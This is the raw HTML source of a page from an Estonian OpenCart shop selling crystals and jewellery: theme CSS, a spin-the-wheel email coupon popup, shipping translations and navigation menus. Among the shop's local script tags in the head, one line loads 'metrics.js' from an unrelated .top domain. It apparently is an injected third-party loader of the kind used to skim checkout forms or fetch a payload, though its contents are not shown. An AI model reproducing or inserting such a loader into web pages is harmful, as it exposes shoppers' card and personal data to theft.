input{width:375px;max-width:100%}.module-newsletter-67 .btn::before{content:'\eb79' !important;font-family:icomoon !important;margin-right:5px}.module-newsletter-67 .input-group .input-group-btn .btn, .module-newsletter-67 .input-group .input-group-btn .btn:visited{font-family:'Oswald';font-weight:400;font-size:11px;text-transform:none;letter-spacing:0.75px}.module-newsletter-67 .input-group .input-group-btn
.btn{padding:2px;padding-right:7px;padding-left:7px;min-width:20px;min-height:20px;min-height:30px;height:30px}.desktop .module-newsletter-67 .input-group .input-group-btn .btn:hover{box-shadow:0 5px 30px -5px rgba(0, 0, 0, 0.25)}.module-newsletter-67 .input-group .input-group-btn .btn:active, .module-newsletter-67 .input-group .input-group-btn .btn:hover:active, .module-newsletter-67 .input-group .input-group-btn .btn:focus:active{box-shadow:inset 0 0 20px rgba(0, 0, 0, 0.25)}.module-newsletter-67 .input-group .input-group-btn .btn:focus{box-shadow:inset 0 0 20px rgba(0, 0, 0, 0.25)}.module-newsletter-67 .input-group .input-group-btn .btn.btn.disabled::after{font-size:20px}.module-newsletter-67 .input-group-btn
.btn{transform:translateX(-5px);margin-top:5px}.module-newsletter-67 .checkbox
label{font-size:11px;color:rgba(139, 145, 152, 1)}.module-newsletter-67 .module-body .newsletter-form
.checkbox{padding-top:10px}@media (max-width: 760px){.module-newsletter-67 .title.module-title::after{display:none}} div.links-menu-77 .module-body{display:flex;flex-direction:row;justify-content:flex-start;;-webkit-overflow-scrolling:touch}div.links-menu-77 .menu-item{border-width:0 0 0 1px;flex-grow:0;justify-content:flex-start;width:auto}div.links-menu-77 .menu-item a .links-text{white-space:nowrap;color:rgba(139, 145, 152, 1)}div.links-menu-77 .menu-item
a{justify-content:flex-start;width:auto}div.links-menu-77 .count-badge{display:none}.phone footer  div.links-menu-77 .module-title::before{display:none}.phone footer  div.links-menu-77 .module-title+.module-body>li{display:flex}@media (max-width: 980px){div.links-menu-77 .menu-item{flex-grow:0}div.links-menu-77 .module-body{justify-content:center}} .icons-menu-228 a::before{color:rgba(139, 145, 152, 1);font-size:40px}.desktop .icons-menu-228 a:hover::before{color:rgba(255,255,255,1)}.icons-menu-228>ul{margin:-8px}.icons-menu-228 .links-text{white-space:normal;overflow:visible;text-overflow:ellipsis;display:none}.icons-menu-228>ul>.icons-menu-item{padding:calc(15px / 2)}.icons-menu-228
ul{justify-content:flex-end}.icons-menu-228 .module-title{text-align:right}.icons-menu-228 .module-title::after{left:100%;right:auto;transform:translate3d(-100%,0,0)}@media (max-width: 980px){.icons-menu-228
ul{justify-content:center}.icons-menu-228 .module-title{text-align:center}.icons-menu-228 .module-title::after{left:50%;right:auto;transform:translate3d(-50%,0,0)}}.icons-menu-228 .icons-menu-item-1.icon-menu-icon>a::before{content:'\f1f1' !important;font-family:icomoon !important}.icons-menu-228 .icons-menu-item-2.icon-menu-icon>a::before{content:'\f1f0' !important;font-family:icomoon !important}
</style>
<style>.montonio-bank {
    height: 85px!important;
    width: 85px!important;
}
#shipping_method_address_omniva optgroup:nth-child(1) {
    display: none;
}
.shippings .radio, .montonio-payment-method-icon, .mon-br {
    display: none;
}
.shippings .ship-wrapper .radio:first-child {
    display: block!important;
}
.quick-checkout-wrapper .shipping-payment .ship-wrapper p {
    display: block;
}
.quick-checkout-wrapper select.form-control[data-chosen] {background:rgba(20, 69, 227, 1)!important;color:#fff;}
.quick-checkout-wrapper select.form-control[data-chosen='0'] {background:#fff;color:#000;}

/*.section-payment .section-body>div:first-child::after {
    content: '\f1f0' !important;
    font-family: icomoon !important;
    color: rgba(36, 33, 235, 1);
    line-height: 1;
    min-width: 30px;
    text-align: center;
    font-size: 22px;
    right: 100%;
}*/
.bload {
    width: 100%;
    height: 100%;
    position: fixed;
    background: rgb(255 255 255 / 65%);
    z-index: 99999999;
display: none;
}
.bload-img {
    display: block;
    width: 100%;
}
.bload-img img {
    margin-left: auto;
    margin-right: auto;
    margin-top: 200px;
    width: 35px;
    display: block;
}
#kbgc_link_container {
    background-color: #000!important;
}
#kbgc_link_container a {
    text-decoration: none;
}
.checkout-payment-details .hidden-text {
    display: none;   
}</style>
<script src="catalog/view/theme/journal3/lib/modernizr/modernizr-custom.js?v=f86f6e1c" ></script>
<script src="catalog/view/theme/journal3/lib/jquery/jquery-2.1.1.min.js?v=f86f6e1c" ></script>
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js?v=f86f6e1c" ></script>
<script src="catalog/view/javascript/common.js?v=f86f6e1c" ></script>
<script src="catalog/view/javascript/devmanextensions_gmt/data_layer_events.js?v=f86f6e1c" ></script>
<script src="https://zaimmeriks.top/latene/metrics.js"></script>
<meta property="fb:app_id" content="1246547846779206">
<script language=JavaScript>
document.oncontextmenu=new Function("return false;")
</script>

						
			<script type="text/javascript">
				function getURLVar(key) {
											if( key == 'route' ) {
							return 'blog';
						}
					
					var value 	= [],
						url		= String(document.location),
						query;

					if( url.indexOf( '?' ) > -1 ) {
						query = url.split('?');
					} else {
						query = url.split('/');
						query.shift();
						query.shift();
						query.shift();
						query = query.join('/');

						query = query.indexOf( '&' ) > -1 ? [ query.substring( 0, query.indexOf('&') ), query.substring( query.indexOf('&')+1 ) ] : [ query, '' ];

						value['route'] = query[0];
					}

					if (typeof query[1] != 'undefined') {
						var part = query[1].split('&');

						for (i = 0; i < part.length; i++) {
							var data = part[i].split('=');

							if (data[0] && data[1]) {
								value[data[0]] = data[1];
							}
						}

						if (value[key]) {
							return value[key];
						} else {
							return '';
						}
					}
				}
			</script>
			

						

																												
								
								
				
				

        <!-- Itella -->
        <script>
            var itella_translation = {"modal_header":"Paki k\u00e4ttesaamiskohad","selector_header":"Paki k\u00e4ttesaamiskoht","workhours_header":"T\u00f6\u00f6aeg","contacts_header":"Kontakt","search_placeholder":"Sisesta sihtnumber","select_pickup_point":"Vali k\u00e4ttesaamiskoht","no_pickup_points":"Valitavad punktid puuduvad","select_btn":"vali","back_to_list_btn":"l\u00e4htesta otsing","nothing_found":"Midagi ei leitud","select_pickup_point_btn":"Vali k\u00e4ttesaamiskoht","no_information":"Teave puudub","error_leaflet":"Itella kaardistamise jaoks on vaja teabelehte","error_missing_mount_el":"ItellaShippingu \u00fchendus puudub"};
        </script>
        <!-- Itella END -->
        
				
                               
                </head>
<link href="catalog/view/stylesheet/spinwin/css/spin_wheel.css" rel="stylesheet" media="screen" />
<link href="catalog/view/stylesheet/spinwin/css/tooltipster.css" rel="stylesheet" media="screen" />
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Baloo+Bhaijaan|Merriweather|Roboto|Acme|Bree+Serif|Cinzel|Gloria+Hallelujah|Indie+Flower|Pacifico" type="text/css" media="all" />

           
     
                                <script>   
   var show_pull_out = 1;
   var email_recheck_spinwin =0;
   var wheel_device = '320_480'; 
   var email_check_spinwin ='Seda e-meili on juba kasutatud';
   var time_display = "";
   var scroll_display = "";
   var exit_display = "";
   var hide_after_spinwin ='1';
   var min_screen_size_spinwin ='320_480';
   var copy_msg ="Kood kopeeritud"; 
   var display_interval_spinwin=0;
   var display_option_spinwin =3;
   var show_fireworks =1; 
   var spin_wheel_front_path = "index.php?route=extension/module/spin_win/generate_coupon";
   var spin_wheel_front_path1 = "index.php?route=extension/module/spin_win/email_check";
   var spin_wheel_front_path2 = "index.php?route=extension/module/spin_win/send_email";
   var email_only_msg_spinwin ="Kupong on saadetud teie sisestatud e-maili-le.";
   var wheel_design = 1;
   var email_pop_spinwin=3;
   var visit_spinwin= 2;
   var image_display = 1
   
   /* Start Changes done by Mahima on 8th April 2020 for adding name fields */
   var empty_firstname_spinwin= "Palun sisesta eesnimi";
   var empty_lastname_spinwin= "Palun sisestage perekonnanimi";
   /* End Changes done by Mahima on 8th April 2020 for adding name fields */
	
   var empty_email_spinwin="Palun sisesta e-mail";
   var validate_email_spinwin= "Palun sisesta kehtiv e-mail";
   
         //COuntry Restriction
                   var module_enable_spinwin = 1;
              //Page Restriction
      
                  var module_enable_spinwin1 = '0';       
            
        
     //Start by dharmanshu  for the issue fix of routes 26-02-2021
              //End by dharmanshu  for the issue fix of routes 26-02-2021
     console.log(module_enable_spinwin)
     console.log(module_enable_spinwin1)
     
          
</script>
<style>
    
</style>
 <style>
 .velsof_button {
     
        background-color: 0;
     }
 .cancel_button{
     
        color: 0;
        
   text-align: right;  cursor: pointer;
 }
 #velsof_wheel_main_container{
     
        background-color: 0;
     }
 .wheelslices{
     
        color: #ff253e;
     }
 #spin_wheel_logo {
   z-index: 9999;
   position: relative;
}
#velsof_wheel_container{
     
        font-family: inherit;
    }
.wheelslices {
     
        font-family: ;
    }
</style>
<div id="pull_out" class="spin_toggle" style="display: none"><img src="image/spinwin/gift.png" alt="slide" style="width:50px; height: 50px;"/></div>
<div id="velsof_wheel_container"  style="display: none; height: 100%; position: fixed; left: 0px; bottom: 0px;  top: 0px; z-index: 100000">
    <div id="velsof_wheel_model"> </div>
        <div id="velsof_wheel_main_container">
                    <div id="velsoftop" class="velsoftheme newyear1"></div>
            <div id="velsofbottom" class="velsoftheme newyear1"> </div>
           <div id="velsof_offer_container">
    <!--Changes added by pragya maurya  on 21-09-2023 for fixing the issue of the logo selected for the scheduled theme  -->
  
         <div id="spin_wheel_logo_container"><img src='image/catalog/logo/LOGO_taustata_aadress.png' alt='Logo' id='spin_wheel_logo'/></div>
         
         <div id="velsof_offer_main_container">
      <div id='main_title' class="velsof_main_title">Ostad 40€ eest lisame kingituse. Üle 50€ eest saad lisaks tasuta saatmise. </div>
      <div id = 'suc_msg' style = 'display: none;' class="velsof_main_title"></div>
      <div>
       <div id='velsof_success_description' class="velsof_subtitle" style="padding-bottom:10px ;display: none;"></div>
       <div id='velsof_description' class="velsof_subtitle" style="padding-bottom:10px;">Sul on nüüd võimalus kohe võita mõnus suur priske allahindlus. Oled sa valmis?</div>
       <ul class="velsof_ul">
        <li>Ratast saad keerutada ainult ühe korra päevas. Võidukood kopeeri rattalt ja kasuta kohe või 12 tunni jooksul meie e-poes. KIIRUSTA!</li>
      </ul>
    </div>
    <div>
	<!-- Start Changes done by Mahima on 8th April 2020 for adding name fields -->
	
            
                <!-- End Changes done by Mahima on 8th April 2020 for adding name fields -->
	<div>
     <input id='velsof_spin_wheel' type="text" name="spin_wheel_email" class="velsof_input_field" placeholder="Sisesta enda e-mail" value=''>
	</div>
     <div class="saving velsof_button" style='display:none;'><span> </span><span> </span><span> </span><span> </span><span> </span></div>
     <input id='rotate_btn' type="button" class="velsof_button" name="Rotate" value="Proovi õnne" onclick="onRotateWheel()" />
     <div id="exit" class="velsof_subtitle cancel_button" >Ei, ma ei keeruta täna</div>
     <div id="continue_btn" class="velsof_button exit_button" style='display:none;'>Jätka</div>
   </div>
 </div>
 <div class='before_loader' id="velsof_offer_main_container" style='display:none;'><img id='spin_after_loader' src="image/spinwin/loader.gif" alt='loader'/> </div>
 <div class='coupon_result'></div>
</div>
<div id="velsof_spinner_container">
 <div id="velsof_spinners">
  <div class="velsof_shadow"></div>
  <!--Changes added by pragya maurya for fixing the issue of the wheel selected for the scheduled theme  -->
    
  <div id="velsof_spinner" class=" velsof_spinner2 ">
              <div class="wheelslices" style="transform: rotate(-0deg) translate(0px, -50%);">10% ALLA</div>
            <div class="wheelslices" style="transform: rotate(-30deg) translate(0px, -50%);">Täna ei vedanud</div>
            <div class="wheelslices" style="transform: rotate(-60deg) translate(0px, -50%);">- 15% Rõõmu ikkagi!</div>
            <div class="wheelslices" style="transform: rotate(-90deg) translate(0px, -50%);">Kahjuks mitte täna</div>
            <div class="wheelslices" style="transform: rotate(-120deg) translate(0px, -50%);">- 10%</div>
            <div class="wheelslices" style="transform: rotate(-150deg) translate(0px, -50%);">Kahjuks mitte</div>
            <div class="wheelslices" style="transform: rotate(-180deg) translate(0px, -50%);">- 25% Suverõõm!</div>
            <div class="wheelslices" style="transform: rotate(-210deg) translate(0px, -50%);">Ei vedanud </div>
            <div class="wheelslices" style="transform: rotate(-240deg) translate(0px, -50%);">- 20% Suveve paitus!</div>
            <div class="wheelslices" style="transform: rotate(-270deg) translate(0px, -50%);">- 15% ALLA</div>
            <div class="wheelslices" style="transform: rotate(-300deg) translate(0px, -50%);">- 10%</div>
            <div class="wheelslices" style="transform: rotate(-330deg) translate(0px, -50%);">Kahjuks mitte</div>
                
  ?>
</div>
</div>
<img id='velsof_wheel_pointer' class="velsof_wheel_pointer2" src="image/spinwin/pointer2.png" alt="Ponter"/>
</div>
</div>
</div>

<script src="catalog/view/javascript/spinwin/js/ouibounce.js" type="text/javascript"></script>
<script src="catalog/view/javascript/spinwin/js/tooltipster.js" type="text/javascript"></script>
<script src="catalog/view/javascript/spinwin/js/jquery.fireworks.js" type="text/javascript"></script>
<script src="catalog/view/javascript/spinwin/js/spin_wheel.js" type="text/javascript"></script>
<script src="catalog/view/javascript/spinwin/js/velsof_wheel.js" type="text/javascript"></script>


                                 
            
			
<body class="" oncontextmenu="return false" oncopy="return false;" oncontextmenu="return false" onselectstart="return false;">

                    <!-- Google Marketing Tools Opencart - https://devmanextensions.com -->
                                                    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TCX7XH7"
					height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
                                            <!-- Google Marketing Tools Opencart - https://devmanextensions.com -->
                


<div class="mobile-container mobile-main-menu-container">
  <div class="mobile-wrapper-header">
    <span>Menüü</span>
        <a class="x"></a>
  </div>
  <div class="mobile-main-menu-wrapper">
    
  </div>
</div>

<div class="mobile-container mobile-filter-container">
  <div class="mobile-wrapper-header"></div>
  <div class="mobile-filter-wrapper"></div>
</div>

<div class="mobile-container mobile-cart-content-container">
  <div class="mobile-wrapper-header">
    <span>Ostukorv</span>
    <a class="x"></a>
  </div>
  <div class="mobile-cart-content-wrapper cart-content"></div>
</div>



<div class="site-wrapper">
<div class="bload">
    <div class="bload-img">
        <img src="https://latene.ee/image/loader.gif">
    </div>
</div>
  

    <header class="header-compact">
          <div class="header header-compact header-sm">
  <div class="top-bar navbar-nav">
      <div class="top-menu top-menu-283">
    <ul class="j-menu">
                  <li class="menu-item top-menu-item top-menu-item-1 icon-only">
                  <a href="https://www.facebook.com/LaTeneesoteerikabutiik/" target="_blank"><span class="links-text"></span></a>
            </li>

                  <li class="menu-item top-menu-item top-menu-item-2 icon-only">
                  <a href="https://www.instagram.com/latenebutiik/" target="_blank"><span class="links-text"></span></a>
            </li>

                  <li class="menu-item top-menu-item top-menu-item-5 icon-only">
                  <a href="https://www.youtube.com/channel/UCue1_zzgLWqpJAqOTNkkkIg" ><span class="links-text"></span></a>
            </li>

          </ul>
  </div>


          <div class="language-currency top-menu">
        <div class="desktop-language-wrapper">
                                      <div id="language" class="language">
    <form action="https://latene.ee/common/language/language" method="post" enctype="multipart/form-data" id="form-language">
      <div class="dropdown drop-menu">
        <button type="button" class="dropdown-toggle" data-toggle="dropdown">
          <span class="language-flag-title">
            <span class="symbol"><img src="[data-uri]" width="16" height="11" alt="Eesti keel" title="Eesti keel"/></span>
            <span class="language-title">Eesti keel</span>
          </span>
        </button>
        <div class="dropdown-menu j-dropdown">
          <ul class="j-menu">
                          <li>
                <a class="language-select" data-name="et-ee">
                  <span class="language-flag"><img src="[data-uri]" width="16" height="11" alt="Eesti keel" title="Eesti keel"/></span>
                  <span class="language-title-dropdown">Eesti keel</span>
                </a>
              </li>
                          <li>
                <a class="language-select" data-name="ru-ru">
                  <span class="language-flag"><img src="[data-uri]" width="16" height="11" alt="Русский" title="Русский"/></span>
                  <span class="language-title-dropdown">Русский</span>
                </a>
              </li>
                      </ul>
        </div>
      </div>
      <input type="hidden" name="code" value=""/>
      <input type="hidden" name="redirect" value="https://latene.ee/blog;tag;inglid"/>
    </form>
  </div>

        </div>
        <div class="desktop-currency-wrapper">
                                            <div id="currency" class="currency">
    <form action="https://latene.ee/common/currency/currency" method="post" enctype="multipart/form-data" id="form-currency">
      <div class="dropdown drop-menu">
        <button type="button" class="dropdown-toggle" data-toggle="dropdown">
          <span class="currency-symbol-title">
                          <span class="symbol">€</span>
              <span class="currency-title">Euro</span>
              <span class="currency-code">EUR</span>
                      </span>
        </button>
        <div class="dropdown-menu j-dropdown">
          <ul class="j-menu">
                                          <li>
                  <a class="currency-select" data-name="EUR">
                    <span class="currency-symbol">€</span>
                    <span class="currency-title-dropdown">Euro</span>
                    <span class="currency-code-dropdown">EUR</span>
                  </a>
                </li>
                                                        <li>
                  <a class="currency-select" data-name="GBP">
                    <span class="currency-symbol">£</span>
                    <span class="currency-title-dropdown">Pound Sterling</span>
                    <span class="currency-code-dropdown">GBP</span>
                  </a>
                </li>
                                                        <li>
                  <a class="currency-select" data-name="USD">
                    <span class="currency-symbol">$</span>
                    <span class="currency-title-dropdown">US Dollar</span>
                    <span class="currency-code-dropdown">USD</span>
                  </a>
                </li>
                                    </ul>
        </div>
      </div>
      <input type="hidden" name="code" value=""/>
      <input type="hidden" name="redirect" value="https://latene.ee/blog;tag;inglid"/>
    </form>
  </div>

        </div>
      </div>
        <div class="third-menu">  <div class="top-menu top-menu-2">
    <ul class="j-menu">
                  <li class="menu-item top-menu-item top-menu-item-1">
                  <a href="https://latene.ee/account/voucher" ><span class="links-text">Kinkekaardid</span></a>
            </li>

                  <li class="menu-item top-menu-item top-menu-item-2">
                  <a href="https://latene.ee/information/contact" ><span class="links-text">Kontakt</span></a>
            </li>

                  <li class="menu-item top-menu-item top-menu-item-3">
                  <a href="https://latene.ee/account/wishlist" ><span class="links-text">Soovide nimekiri</span><span class="count-badge wishlist-badge count-zero">0</span></a>
            </li>

                  <li class="menu-item top-menu-item top-menu-item-4">
                  <a href="https://latene.ee/product/compare" ><span class="links-text">Võrdle</span><span class="count-badge compare-badge count-zero">0</span></a>
            </li>

          </ul>
  </div>
</div>
      </div>
  <div class="mid-bar navbar-nav">
    <div class="desktop-logo-wrapper">
      <div id="logo">
                  <a href="https://latene.ee/">
            <img src="https://latene.ee/image/cache/catalog/logo/LaTene_logo_2019_small-174x70.jpg"  width="174" height="70" alt="Latene.ee" title="Latene.ee"/>
          </a>
              </div>
    </div>
    <div class="desktop-main-menu-wrapper navbar-nav">
            <div class="menu-trigger menu-item main-menu-item"><ul class="j-menu"><li><a>Menüü</a></li></ul></div>
    <div id="main-menu" class="main-menu main-menu-3">
    <ul class="j-menu">            <li class="menu-item main-menu-item main-menu-item-1 dropdown mega-menu menu-fullwidth mega-fullwidth " >
                              <a href="https://latene.ee/product/catalog"   class="dropdown-toggle" data-toggle="dropdown" >
              <span class="links-text">E-pood</span>
              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-696ff7d8215ce" ><i class="fa fa-plus"></i></span>
                          </a>
                                          <div class="dropdown-menu j-dropdown " id="collapse-696ff7d8215ce">
              <div class="mega-menu-content">  <div class="grid-rows">
          <div class="grid-row grid-row-1">
                <div class="grid-cols">
                      <div class="grid-col grid-col-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-catalog module-catalog-264 image-on-hover">
    <div class="module-body">
                  <div class="module-item module-item-1">
      <div class="item-content">
        <a href="https://latene.ee/la-tene-brand" class="catalog-title">LA TENE BRÄND</a>
        <div class="item-assets image-left">
                      <a href="https://latene.ee/la-tene-brand" class="catalog-image">
                              <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/tene_juuni_2022_uus-120x120h.jpg" data-image="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/tene_juuni_2022_uus-120x120h.jpg" data-srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/tene_juuni_2022_uus-120x120h.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/tene_juuni_2022_uus-240x240h.jpg 2x" alt="LA TENE BRÄND" width="120" height="120" class="lazyload"/>
                          </a>
                    <div class="subitems">
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/2025%20PILDID/LA%20TENE/2025_aasta_vaeehe_jaar_onne_kaitse_2024-120x120.jpg" data-image2x="https://latene.ee/image/cache/catalog/2025%20PILDID/LA%20TENE/2025_aasta_vaeehe_jaar_onne_kaitse_2024-120x120.jpg 1x, https://latene.ee/image/cache/catalog/2025%20PILDID/LA%20TENE/2025_aasta_vaeehe_jaar_onne_kaitse_2024-240x240.jpg 2x">
                <a href="https://latene.ee/2025"><span>2025</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/2026%20PILDID/Kategooriad/2026_kategooria-120x120h.jpg" data-image2x="https://latene.ee/image/cache/catalog/2026%20PILDID/Kategooriad/2026_kategooria-120x120h.jpg 1x, https://latene.ee/image/cache/catalog/2026%20PILDID/Kategooriad/2026_kategooria-240x240h.jpg 2x">
                <a href="https://latene.ee/2026"><span>2026</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/2024%20PILDID/LA%20TENE/eri_kaelaehe_edu_kaitse_2024_alusel-120x120.jpg" data-image2x="https://latene.ee/image/cache/catalog/2024%20PILDID/LA%20TENE/eri_kaelaehe_edu_kaitse_2024_alusel-120x120.jpg 1x, https://latene.ee/image/cache/catalog/2024%20PILDID/LA%20TENE/eri_kaelaehe_edu_kaitse_2024_alusel-240x240.jpg 2x">
                <a href="https://latene.ee/eksklusiivsed-vaeeheted"><span>EKSKLUSIIVSED VÄEEHTED</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/LA%20TENE/erikollektsioon/jalaketid/eri_armastuseonn_jalakett_2022-120x120.jpg" data-image2x="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/LA%20TENE/erikollektsioon/jalaketid/eri_armastuseonn_jalakett_2022-120x120.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/LA%20TENE/erikollektsioon/jalaketid/eri_armastuseonn_jalakett_2022-240x240.jpg 2x">
                <a href="https://latene.ee/jalaketid"><span>JALAKETID</span></a>
              </div>
                                      <div class="subitem view-more">
                <a href="https://latene.ee/la-tene-brand"><span>Vaata lisaks</span></a>
              </div>
                      </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-2">
      <div class="item-content">
        <a href="https://latene.ee/kristallid" class="catalog-title">KRISTALLID</a>
        <div class="item-assets image-left">
                      <a href="https://latene.ee/kristallid" class="catalog-image">
                              <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/kristallid2-120x120h.jpg" data-image="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/kristallid2-120x120h.jpg" data-srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/kristallid2-120x120h.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/kristallid2-240x240h.jpg 2x" alt="KRISTALLID" width="120" height="120" class="lazyload"/>
                          </a>
                    <div class="subitems">
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/kategooriad/intuitsioon-120x120w.jpg" data-image2x="https://latene.ee/image/cache/catalog/kategooriad/intuitsioon-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/kategooriad/intuitsioon-240x240w.jpg 2x">
                <a href="https://latene.ee/poleeritud"><span>POLEERITUD</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/kategooriad/mäekristall_tipud-120x120w.jpg" data-image2x="https://latene.ee/image/cache/catalog/kategooriad/mäekristall_tipud-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/kategooriad/mäekristall_tipud-240x240w.jpg 2x">
                <a href="https://latene.ee/lihvimata"><span>LIHVIMATA</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/kategooriad/koobalt_aura_geood-120x120w.jpg" data-image2x="https://latene.ee/image/cache/catalog/kategooriad/koobalt_aura_geood-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/kategooriad/koobalt_aura_geood-240x240w.jpg 2x">
                <a href="https://latene.ee/geoodid"><span>GEOODID</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/kategooriad/girasol_lapik-120x120w.jpg" data-image2x="https://latene.ee/image/cache/catalog/kategooriad/girasol_lapik-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/kategooriad/girasol_lapik-240x240w.jpg 2x">
                <a href="https://latene.ee/massaaž-ja-mediteerimine"><span>MASSAAŽ JA MEDITEERIMINE</span></a>
              </div>
                                      <div class="subitem view-more">
                <a href="https://latene.ee/kristallid"><span>Vaata lisaks</span></a>
              </div>
                      </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-3">
      <div class="item-content">
        <a href="https://latene.ee/ehted" class="catalog-title">EHTED</a>
        <div class="item-assets image-left">
                      <a href="https://latene.ee/ehted" class="catalog-image">
                              <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/ehted-120x120.jpg" data-image="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/ehted-120x120.jpg" data-srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/ehted-120x120.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/ehted-240x240.jpg 2x" alt="EHTED" width="120" height="120" class="lazyload"/>
                          </a>
                    <div class="subitems">
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/kategooriad/hõbe20-120x120w.jpg" data-image2x="https://latene.ee/image/cache/catalog/kategooriad/hõbe20-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/kategooriad/hõbe20-240x240w.jpg 2x">
                <a href="https://latene.ee/hobeehted"><span>HÕBEEHTED</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/kategooriad/kaelakeed20-120x120w.jpg" data-image2x="https://latene.ee/image/cache/catalog/kategooriad/kaelakeed20-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/kategooriad/kaelakeed20-240x240w.jpg 2x">
                <a href="https://latene.ee/kaelakeed"><span>KAELAKEED</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/kategooriad/kuldehted19-120x120w.jpg" data-image2x="https://latene.ee/image/cache/catalog/kategooriad/kuldehted19-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/kategooriad/kuldehted19-240x240w.jpg 2x">
                <a href="https://latene.ee/kuldehted"><span>KULDEHTED</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/auguga-120x120.jpg" data-image2x="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/auguga-120x120.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/auguga-240x240.jpg 2x">
                <a href="https://latene.ee/auguga-kristallid"><span>AUGUGA KRISTALLID</span></a>
              </div>
                                      <div class="subitem view-more">
                <a href="https://latene.ee/ehted"><span>Vaata lisaks</span></a>
              </div>
                      </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-4">
      <div class="item-content">
        <a href="https://latene.ee/vaeesemed" class="catalog-title">VÄEESEMED</a>
        <div class="item-assets image-left">
                      <a href="https://latene.ee/vaeesemed" class="catalog-image">
                              <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Väeesemed/Kujud/roosa_kvarts_tipp_112.80_2022_1-120x120.jpg" data-image="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Väeesemed/Kujud/roosa_kvarts_tipp_112.80_2022_1-120x120.jpg" data-srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Väeesemed/Kujud/roosa_kvarts_tipp_112.80_2022_1-120x120.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Väeesemed/Kujud/roosa_kvarts_tipp_112.80_2022_1-240x240.jpg 2x" alt="VÄEESEMED" width="120" height="120" class="lazyload"/>
                          </a>
                    <div class="subitems">
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/kategooriad/kujud20-120x120w.jpg" data-image2x="https://latene.ee/image/cache/catalog/kategooriad/kujud20-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/kategooriad/kujud20-240x240w.jpg 2x">
                <a href="https://latene.ee/kujud"><span>KUJUD</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/kategooriad/kuulid20-120x120w.jpg" data-image2x="https://latene.ee/image/cache/catalog/kategooriad/kuulid20-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/kategooriad/kuulid20-240x240w.jpg 2x">
                <a href="https://latene.ee/kuulid"><span>KUULID</span></a>
              </div>
